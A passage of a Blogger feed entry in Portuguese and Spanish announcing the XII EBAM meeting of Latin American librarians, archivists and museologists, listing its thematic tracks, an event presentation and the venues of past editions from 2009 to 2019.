class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nâmbito dos arquivos, das bibliotecas e dos museus. Discutir as arenas e atores\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nenvolvidos nos processos de discussão, elaboração, implantação de políticas\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\npúblicas informacionais, bem como, compreender os fatores preponderantes\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nque levam as possibilidades de fracasso. Analisar o papel das entidades\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nprivadas e da sociedade civil nas políticas públicas para instituições de\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nmemória. Compreender a função das políticas públicas informacionais no\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\ncontexto democrático.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n2 - Políticas de conservação e preservação de acervos;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEstudos sobre o gerenciamento de riscos em acervos de diferentes suportes\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\ncomo também as medidas de controle: arquitetura, ambiente para documentos\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nfísicos e eletrônicos. Apresentar experiências voltadas para conservação e\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nacondicionamento de acervos. Compreender as estruturações de políticas e\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEstratégias de Conservação e Preservação em situações emergenciais,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nrelacionados aos Arquivos, Bibliotecas e Museus. Inclui análise sobre o\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nplanejamento de preservação, envolvendo documentos em papel, eletrônicos,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nregistro sonoros e fotografias entre outros.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n3- Estudos de público e usuários;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEstudos sobre aspectos teóricos, metodológicos e de avaliação da relação\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nentre os sujeitos em suas variadas denominações: público, visitante, audiência,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nusuário, cliente, consumidor, dentre outras, envolvendo seus comportamentos\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ne as instituições de memória. Inclui o delineamento dos perfis, hábitos,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\neducação, satisfação, interação com arquivos, bibliotecas, museus, serviços e\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsistemas de informação.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n4 - Gestão, tecnologia e dados abertos;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEstudos específicos e integrativos sobre gestão, tecnologia e dados abertos\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nem arquivos, bibliotecas, museus e centros de documentação e informação.,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nabrangendo as soluções tecnológicas inovadoras para as instituições de\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nmemória. Busca reunir trabalhos que evidenciem as tendências em torno da\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ndiscussão sobre a aplicação das tecnologias da informação e da comunicação\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nna gestão da informação e conhecimento, além de contemplar abordagens\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nsobre Marketing, Marketing Digital, Criatividade e Inovação, Automação,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nRepositórios, Bancos e Bases de Dados, Ciência de Dados, Gestão de Dados\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCientíficos e todos os processos em que estão atuando ou poderão atuar os\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\narquivistas, bibliotecários e museólogos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n5 - Memória e patrimônio cultural;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nEstudos sobre a memória e o patrimônio em suas múltiplas dimensões e\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nconexões. Inclui as potencialidades do patrimônio na promoção do\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ndesenvolvimento humano; narrativas de memórias e identidades; dilemas\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\ncontemporâneos da gestão da memória; turistificação do patrimônio; gestão\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\npatrimonial e mecanismos de preservação e difusão em diferentes contextos;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\npatrimônio cultural e protagonismo das comunidades.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAPRESENTAÇÃO\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos (EBAM), é\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\num espaço aberto, gratuito, de convergência livre e inclusiva em torno de questões e\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nproblemas relacionados à atividade de bibliotecas, arquivos e museus. Seu objetivo é\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\ncompartilhar experiências, trocar ideias, disseminar conhecimentos e promover discussões a\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\npartir de diferentes pontos de vista e inquietações com objetivo de fortalecer a colaboração\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\ninterna de cada país e a criação de redes de cooperação internacional.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nConsiderado o maior evento em âmbito latino-americano nas áreas de\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nArquivologia, Biblioteconomia e Museologia, o é realizado anualmente em\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\npaíses com representação no comitê permanente e já teve as seguintes\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nedições:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n I EBAM (14, 15 y 16 de septiembre 2009 – La Paz, Bolivia) Auditorio:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSalón “Revolución” de la Vicepresidencia del Estado Plurinacional de\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBolivia;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n II EBAM (9, 10 y 11 de septiembre 2010 – Lima, Perú) Auditorio:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUniversidad Nacional de San Marcos;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n III EBAM (14, 15 y 16 de septiembre 2011 – La Paz, Bolivia) Auditorio:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSalón “Revolución” de la Vicepresidencia del Estado Plurinacional de\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBolivia;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n IV EBAM (1-3 de octubre 2012 – Buenos Aires, Argentina) Auditorio:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n“Jorge Luis Borges” de la Biblioteca Nacional Argentina;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n V EBAM (16, 17 y 18 de octubre 2013 – Sao Luis, Maranhao, Brasil)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAuditorio de la Universidad Federal de Maranhao – UFMA;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n VI EBAM (24, 25 y 26 de septiembre 2014 – Medellín, Antioquia,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nColombia) Auditorio Fraternidad, Instituto Tecnológico Metropolitano,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nsede Boston;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n VII EBAM (28, 29 y 30 de septiembre 2015 – Valparaíso, Chile). Aula\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMagna Universidad de Playa Ancha;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n VIII EBAM (26, 27 y 28 de septiembre 2016 – Montevideo, Uruguay).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSala Auditório Vaz Ferreira, Biblioteca Nacional;NTRO\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLATINOAMERICANO DE BIBLIOTECÁRIOS, ARQUIVISTAS E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMUSEÓLOGOS (EBAM);\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n IX EBAM (9, 10, 11, 12 y 13 de octubre 2017 – Ciudad de México,\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMéxico). Museo Numismático Nacional de Casa de Moneda de México;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n X EBAM (17, 18, 19, 20 y 21 de septiembre de 2018 - La Paz, Bolivia).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSalón Revolución de la Vicepresidencia del Estado e\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n XI EBAM (5, 6, 7, 8 Y 9 de agosto de 2019 - San Juan, Puerto Rico).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMuseo de Arte de Puerto Rico. Teatro Raúl Juliá.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMayor Información.\u0026nbsp;\u003Ca href=\"http:\/\/www.ebam.com.ar\/index.php\/127-convocatoria-4\"\u003Ehttp:\/\/www.ebam.com.ar\/index.php\/127-convocatoria-4\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/archivosagil.blogspot.com\/feeds\/6885628339419179770\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/6885628339419179770?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6885628339419179770"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/6885628339419179770"},{"rel":"alternate","type":"text/html","href":"http:\/\/archivosagil.blogspot.com\/2020\/02\/xii-ebam-encuentro-latinoamericano-de.html","title":"XII EBAM. Encuentro Latinoamericano de Bibliotecarios, Archivistas y Museólogos"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqBqEjkC5UJq8llLENUigkuJgDF-NNcgiHB0WAgicBb1k2STh5-cMFZr1xjpp32uD6H4dxjhweFr6-PyYajmERxtELFKh6MfH2u4VcieLGhU7Oq_L6G9Q6Jj9i6St9SYTTCHNuJ9xlliw\/s72-c\/XII+EBAM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});